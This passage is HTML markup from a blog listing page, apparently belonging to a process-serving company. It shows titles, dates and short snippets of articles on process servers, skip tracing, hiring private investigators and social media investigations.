                Have you ever wondered what a process server does? You&rsquo;ve probably seen movies or TV shows where someone approaches the main character and hands them an envelope and says, &ldquo;You&rsquo;ve been served!&rdquo; Then the character is required...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-job-functions-does-a-process-server-perform_ae100.html?view=SEEALLGR22" title="What Job Functions Does a Process Server Perform?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-99">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/the-different-technology-process-servers-use-to-find-people_ae99.html?view=SEEALLGR22" title="The Different Technology Process Servers Use to Find People">
                    <img src="/cm/dpl/images/articles/99/th/99.jpg"  alt="99.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/the-different-technology-process-servers-use-to-find-people_ae99.html?view=SEEALLGR22" title="The Different Technology Process Servers Use to Find People">The Different Technology Process Servers Use to Find People</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-08-28">
                    <span class="datetime-custom-display"></span>
                    <span class="month">August</span>
                    <span class="day">28</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Process servers, like most other professionals, are now relying more on technological means in order to locate the people that they are required to serve. In addition to all of the secure servers that allow for the safe sharing of information, there...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/the-different-technology-process-servers-use-to-find-people_ae99.html?view=SEEALLGR22" title="The Different Technology Process Servers Use to Find People">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-98">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/3-tips-for-choosing-the-best-process-server_ae98.html?view=SEEALLGR22" title="3 Tips For Choosing The Best Process Server">
                    <img src="/cm/dpl/images/articles/98/th/98.jpg"  alt="98.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/3-tips-for-choosing-the-best-process-server_ae98.html?view=SEEALLGR22" title="3 Tips For Choosing The Best Process Server">3 Tips For Choosing The Best Process Server</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-07-27">
                    <span class="datetime-custom-display"></span>
                    <span class="month">July</span>
                    <span class="day">27</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                In the fifth and sixth amendments of the constitution of the United States of America, every citizen holds the right to be informed of being summoned. The messenger system intended to notify persons concerning legal issues privy to them is the...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/3-tips-for-choosing-the-best-process-server_ae98.html?view=SEEALLGR22" title="3 Tips For Choosing The Best Process Server">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-97">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/can-a-process-server-trespass-_ae97.html?view=SEEALLGR22" title="Can A Process Server Trespass? ">
                    <img src="/cm/dpl/images/articles/97/th/97.jpg"  alt="97.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/can-a-process-server-trespass-_ae97.html?view=SEEALLGR22" title="Can A Process Server Trespass? ">Can A Process Server Trespass? </a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-05-21">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">21</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Process servers sometimes find themselves in trouble while doing their job. Their most common predicament is trespassing. Many people that are being served often call the police to report that the server is trespassing their private property....                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/can-a-process-server-trespass-_ae97.html?view=SEEALLGR22" title="Can A Process Server Trespass? ">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-96">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/3-facts-about-social-media-investigations-_ae96.html?view=SEEALLGR22" title="3 Facts About Social Media Investigations ">
                    <img src="/cm/dpl/images/articles/96/th/96.jpg"  alt="96.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/3-facts-about-social-media-investigations-_ae96.html?view=SEEALLGR22" title="3 Facts About Social Media Investigations ">3 Facts About Social Media Investigations </a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-04-12">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">12</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Investigating a person is so different to do now than it was 20 years ago. With the rise of social media and its extensive use by well, everyone, it is a tool that can be used to learn more about people. Users publicly put out information to share...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/3-facts-about-social-media-investigations-_ae96.html?view=SEEALLGR22" title="3 Facts About Social Media Investigations ">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-95">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-you-need-to-know-about-social-media-investigations_ae95.html?view=SEEALLGR22" title="What You Need To Know About Social Media Investigations">
                    <img src="/cm/dpl/images/articles/95/th/95.jpg"  alt="95.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-you-need-to-know-about-social-media-investigations_ae95.html?view=SEEALLGR22" title="What You Need To Know About Social Media Investigations">What You Need To Know About Social Media Investigations</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-04-10">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">10</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Social media is now more popular than ever. All it takes is a simple click and you&rsquo;ll be able to find a person. With the explosion of social media platforms, social media investigations have now become quite popular&ndash;for good reason too....                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-you-need-to-know-about-social-media-investigations_ae95.html?view=SEEALLGR22" title="What You Need To Know About Social Media Investigations">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-94">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/can-you-refuse-served-papers_ae94.html?view=SEEALLGR22" title="Can You Refuse Served Papers?">
                    <img src="/cm/dpl/images/articles/94/th/94.jpg"  alt="94.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/can-you-refuse-served-papers_ae94.html?view=SEEALLGR22" title="Can You Refuse Served Papers?">Can You Refuse Served Papers?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-03-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">22</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Process serving falls into the legal system under the due process of law, which states that&nbsp;an accused individual has the right to know what legal actions he or she is facing with enough time to build&nbsp;a defense case. The server will...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/can-you-refuse-served-papers_ae94.html?view=SEEALLGR22" title="Can You Refuse Served Papers?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-89">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/how-lawyers-can-use-social-media-in-investigations-and-process-service_ae89.html?view=SEEALLGR22" title="How Lawyers Can Use Social Media In Investigations and Process Service">
                    <img src="/cm/dpl/images/articles/89/th/89.jpg"  alt="89.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-lawyers-can-use-social-media-in-investigations-and-process-service_ae89.html?view=SEEALLGR22" title="How Lawyers Can Use Social Media In Investigations and Process Service">How Lawyers Can Use Social Media In Investigations and Process Service</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-02-07">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">7</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Social media is a great way to tell your friends and family what you are up to. What many people don&#39;t realize is that social media is very useful to attorneys and law enforcement who are conducting investigations as well. When you share...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-lawyers-can-use-social-media-in-investigations-and-process-service_ae89.html?view=SEEALLGR22" title="How Lawyers Can Use Social Media In Investigations and Process Service">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-91">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-does-it-mean-to-be-a-certified-process-server_ae91.html?view=SEEALLGR22" title="What Does it Mean to be a Certified Process Server?">
                    <img src="/cm/dpl/images/articles/91/th/91.jpg"  alt="91.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-does-it-mean-to-be-a-certified-process-server_ae91.html?view=SEEALLGR22" title="What Does it Mean to be a Certified Process Server?">What Does it Mean to be a Certified Process Server?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-02-07">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">7</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                While few Americans understand the full role of a process server, they are an important part of America&rsquo;s Constitutional guarantees. The early function of many local sheriffs was to notify citizens they were involved in a specific legal case....                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-does-it-mean-to-be-a-certified-process-server_ae91.html?view=SEEALLGR22" title="What Does it Mean to be a Certified Process Server?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-90">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/serving-documents-in-small-claims-court_ae90.html?view=SEEALLGR22" title="Serving Documents in Small Claims Court">
                    <img src="/cm/dpl/images/articles/90/th/90.jpg"  alt="90.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/serving-documents-in-small-claims-court_ae90.html?view=SEEALLGR22" title="Serving Documents in Small Claims Court">Serving Documents in Small Claims Court</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-02-06">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">6</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Small claims court cases are different from other cases because they&nbsp;are&nbsp;limited amount to certain amounts in the claim, usually $5,000. Also,&nbsp;certain kinds of cases like medical malpractice suits are not allowed there. Small claims...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/serving-documents-in-small-claims-court_ae90.html?view=SEEALLGR22" title="Serving Documents in Small Claims Court">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-88">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/5-tips-for-an-effective-social-media-investigation_ae88.html?view=SEEALLGR22" title="5 Tips For An Effective Social Media Investigation">
                    <img src="/cm/dpl/images/articles/88/th/88.jpg"  alt="88.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/5-tips-for-an-effective-social-media-investigation_ae88.html?view=SEEALLGR22" title="5 Tips For An Effective Social Media Investigation">5 Tips For An Effective Social Media Investigation</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-02-05">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">5</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Social media is an information goldmine for individuals and businesses. Social media investigation is a valuable modern tool for skip tracing, vetting and reference checks, and civil law investigations.

Five Tips for Effective Social Media...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/5-tips-for-an-effective-social-media-investigation_ae88.html?view=SEEALLGR22" title="5 Tips For An Effective Social Media Investigation">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-87">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/can-a-police-officer-or-sheriff-serve-my-legal-documents_ae87.html?view=SEEALLGR22" title="Can a Police Officer or Sheriff Serve My Legal Documents?">
                    <img src="/cm/dpl/images/articles/87/th/87.jpg"  alt="87.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/can-a-police-officer-or-sheriff-serve-my-legal-documents_ae87.html?view=SEEALLGR22" title="Can a Police Officer or Sheriff Serve My Legal Documents?">Can a Police Officer or Sheriff Serve My Legal Documents?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-01-25">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">25</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Updated April 5, 2024

A crucial part of the legal system in the United States is what is known as &lsquo;Due Process,&rsquo; which is a set of guidelines that assures each individual is afforded the same set of rights when involved in a legal...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/can-a-police-officer-or-sheriff-serve-my-legal-documents_ae87.html?view=SEEALLGR22" title="Can a Police Officer or Sheriff Serve My Legal Documents?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-85">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/why-process-servers-are-important_ae85.html?view=SEEALLGR22" title="Why Process Servers Are Important">
                    <img src="/cm/dpl/images/articles/85/th/85.jpg"  alt="85.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/why-process-servers-are-important_ae85.html?view=SEEALLGR22" title="Why Process Servers Are Important">Why Process Servers Are Important</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-09-14">
                    <span class="datetime-custom-display"></span>
                    <span class="month">September</span>
                    <span class="day">14</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Why Process Servers Are Important                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/why-process-servers-are-important_ae85.html?view=SEEALLGR22" title="Why Process Servers Are Important">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-84">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/ive-been-served-with-legal-papers-now-what_ae84.html?view=SEEALLGR22" title="I've Been Served With Legal Papers-Now What?">
                    <img src="/cm/dpl/images/articles/84/th/84.jpg"  alt="84.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/ive-been-served-with-legal-papers-now-what_ae84.html?view=SEEALLGR22" title="I've Been Served With Legal Papers-Now What?">I've Been Served With Legal Papers-Now What?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-08-23">
                    <span class="datetime-custom-display"></span>
                    <span class="month">August</span>
                    <span class="day">23</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                I've Been Served With Legal Papers - Now What?                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/ive-been-served-with-legal-papers-now-what_ae84.html?view=SEEALLGR22" title="I've Been Served With Legal Papers-Now What?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-82">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/process-serving-via-social-media--is-this-possible_ae82.html?view=SEEALLGR22" title="Process Serving Via Social Media- Is This Possible?">Process Serving Via Social Media- Is This Possible?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-07-14">
                    <span class="datetime-custom-display"></span>
                    <span class="month">July</span>
                    <span class="day">14</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                We currently live in a society that is consistently progressing in every way imaginable. It is quite amazing to see how far we have come in regards to the technology that we use on a daily basis.

Social media platforms have become widely popular...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/process-serving-via-social-media--is-this-possible_ae82.html?view=SEEALLGR22" title="Process Serving Via Social Media- Is This Possible?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-81">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-do-you-become-a-process-server_ae81.html?view=SEEALLGR22" title="How Do You Become A Process Server?">How Do You Become A Process Server?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-06-21">
                    <span class="datetime-custom-display"></span>
                    <span class="month">June</span>
                    <span class="day">21</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                If you want to become a process server in the United States, the rules you will have to follow will depend on your state of residence. In the vast majority of states, the main requirement is that you must be 18 years of age or older and you cannot...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-do-you-become-a-process-server_ae81.html?view=SEEALLGR22" title="How Do You Become A Process Server?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-80">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-are-the-benefits-of-a-social-media-investigation_ae80.html?view=SEEALLGR22" title="What Are The Benefits Of A Social Media Investigation?">What Are The Benefits Of A Social Media Investigation?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-06-07">
                    <span class="datetime-custom-display"></span>
                    <span class="month">June</span>
                    <span class="day">7</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Social Media has saturated all of our lives, and it can rarely be avoided. Even if you don&rsquo;t use it often, you&rsquo;re bound find your own information online anyway. When it comes to private investigations, this works in your favor. Here are...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-are-the-benefits-of-a-social-media-investigation_ae80.html?view=SEEALLGR22" title="What Are The Benefits Of A Social Media Investigation?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-79">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/beware-of-bogus-process-servers_ae79.html?view=SEEALLGR22" title="Beware Of Bogus Process Servers">Beware Of Bogus Process Servers</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-05-24">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">24</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                You Are Smarter Than Any Scammer

Unfortunately, in today&#39;s society, there are scams for everything under the sun. There is not a week that goes by for most consumers when they are not confronted by someone assuming the guise of a legitimate...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/beware-of-bogus-process-servers_ae79.html?view=SEEALLGR22" title="Beware Of Bogus Process Servers">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-78">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-should-i-know-before-i-hire-a-process-server_ae78.html?view=SEEALLGR22" title="What Should I Know Before I Hire A Process Server?">What Should I Know Before I Hire A Process Server?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-05-16">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">16</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                A Process Server is a particular individual who takes the responsibilities of giving legal notice to a party through delivering relevant court documents presented by the tribunal. If you have a case in the court, you will need the process server to...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-should-i-know-before-i-hire-a-process-server_ae78.html?view=SEEALLGR22" title="What Should I Know Before I Hire A Process Server?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-77">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/when-would-i-need-a-document-retrieval-research-specialist_ae77.html?view=SEEALLGR22" title="When Would I Need a Document Retrieval Research Specialist?">When Would I Need a Document Retrieval Research Specialist?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-05-09">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">9</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Document Retrieval Research Specialists are rare and required in many cases that are both personal or business related. Retrieval Specialists are trained to focus on ways of finding and recovering archived data, paperwork regarding court cases,...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/when-would-i-need-a-document-retrieval-research-specialist_ae77.html?view=SEEALLGR22" title="When Would I Need a Document Retrieval Research Specialist?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-76">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-does-one-become-a-private-investigator_ae76.html?view=SEEALLGR22" title="How Does One Become A Private Investigator?">How Does One Become A Private Investigator?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-04-21">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">21</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                There is something about private investigators that appeals to our adventurous side and looks like a very interesting career option. Beyond the daily life shown on popular television programs, there is a lot of work that goes into becoming a private...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-does-one-become-a-private-investigator_ae76.html?view=SEEALLGR22" title="How Does One Become A Private Investigator?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-75">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/who-can-benefit-from-skip-tracing_ae75.html?view=SEEALLGR22" title="Who Can Benefit From Skip Tracing?">Who Can Benefit From Skip Tracing?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-03-28">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">28</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                There are many different career paths that people can follow and most of these involve collecting money from people who have purchased goods or services. Unfortunately, it&#39;s not unusual for someone to swap a good or service with someone who...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/who-can-benefit-from-skip-tracing_ae75.html?view=SEEALLGR22" title="Who Can Benefit From Skip Tracing?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-74">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/helpful-tips-for-hiring-a-private-investigator_ae74.html?view=SEEALLGR22" title="Helpful Tips for Hiring a Private Investigator">Helpful Tips for Hiring a Private Investigator</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-03-15">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">15</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Unfortunately, not everyone is as honest as they say that they are. For this reason, many people are interested in seeing what someone is up to when they aren&#39;t around because people need answers. Are they just being unnecessarily suspicious? Or...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/helpful-tips-for-hiring-a-private-investigator_ae74.html?view=SEEALLGR22" title="Helpful Tips for Hiring a Private Investigator">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-73">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-is-skip-tracing_ae73.html?view=SEEALLGR22" title="What is Skip Tracing?">What is Skip Tracing?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-02-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">22</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                There are a number of reasons you or your business may be looking to locate someone. You may be looking to locate an ex-spouse to serve them with paperwork or your business may be looking to locate someone who your business money. Locating someone...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-is-skip-tracing_ae73.html?view=SEEALLGR22" title="What is Skip Tracing?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-72">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/advantages-of-hiring-a-private-investigator-_ae72.html?view=SEEALLGR22" title="Advantages of Hiring a Private Investigator ">Advantages of Hiring a Private Investigator </a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-02-15">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">15</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                When people think of a private investigator, they usually think of someone from the movies, say an old film noir that depicts a man wearing a fedora, working out of a seedy office. In fact, a PI is a professional investigator, usually someone who is...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/advantages-of-hiring-a-private-investigator-_ae72.html?view=SEEALLGR22" title="Advantages of Hiring a Private Investigator ">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-71">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/when-do-i-need-a-social-media-investigation_ae71.html?view=SEEALLGR22" title="When Do I Need a Social Media Investigation?">When Do I Need a Social Media Investigation?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-01-26">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">26</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Social media investigations require more than a basic understanding of Twitter or Facebook. It is something that you should leave to the experts. You will require a team of highly trained experts that ensure the data you gather is valuable before a...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/when-do-i-need-a-social-media-investigation_ae71.html?view=SEEALLGR22" title="When Do I Need a Social Media Investigation?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-70">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/things-to-consider-when-hiring-a-process-server_ae70.html?view=SEEALLGR22" title="Things To Consider When Hiring a Process Server">Things To Consider When Hiring a Process Server</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-01-19">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">19</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                If you are facing a day in court or have essential legal documents that must be presented to another party, a process server can be an invaluable asset. While a Google search will offer you a ton of local options, it&rsquo;s essential that you take...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/things-to-consider-when-hiring-a-process-server_ae70.html?view=SEEALLGR22" title="Things To Consider When Hiring a Process Server">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-68">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-a-private-process-server-can-help-you_ae68.html?view=SEEALLGR22" title="How A Private Process Server Can Help You">How A Private Process Server Can Help You</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-01-10">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">10</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Process serving might not be an occupation you hear about often, but if you have watched any episode of any courtroom drama, then you have probably seen one in action. A process server is someone who serves legal documents to defendants involved in...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-a-private-process-server-can-help-you_ae68.html?view=SEEALLGR22" title="How A Private Process Server Can Help You">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-69">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/5-myths-about-private-investigation_ae69.html?view=SEEALLGR22" title="5 Myths About Private Investigation">5 Myths About Private Investigation</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-01-10">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">10</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Private investigation is something that many people have heard of but that very few really know the exact details of. There are some bits and pieces that everyone should know about private investigators that will help you determine what the truth...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/5-myths-about-private-investigation_ae69.html?view=SEEALLGR22" title="5 Myths About Private Investigation">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-67">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/skip-tracing-defined_ae67.html?view=SEEALLGR22" title="Skip Tracing Defined">Skip Tracing Defined</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-12-02">
                    <span class="datetime-custom-display"></span>
                    <span class="month">December</span>
                    <span class="day">2</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Skiptracing refers to the task of finding a person&#39;s whereabouts. There are many reasons why this process may be needed. When skip tracing is required, a professional, known as a &quot;skip tracer,&quot; is often hired. Some skip tracers are...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/skip-tracing-defined_ae67.html?view=SEEALLGR22" title="Skip Tracing Defined">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-66">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/top-5-reasons-for-hiring-a-private-investigator_ae66.html?view=SEEALLGR22" title="Top 5 Reasons for Hiring a Private Investigator">Top 5 Reasons for Hiring a Private Investigator</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-11-29">
                    <span class="datetime-custom-display"></span>
                    <span class="month">November</span>
                    <span class="day">29</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Unfortunately, the world is full of people who commit dishonest, corrupt, and fraudulent acts. If you feel threatened by such a person, contacting a private investigator is smart. By gathering crucial evidence, this expert can often prevent a bad...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/top-5-reasons-for-hiring-a-private-investigator_ae66.html?view=SEEALLGR22" title="Top 5 Reasons for Hiring a Private Investigator">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-64">
               
                             <h2 class="article-header">
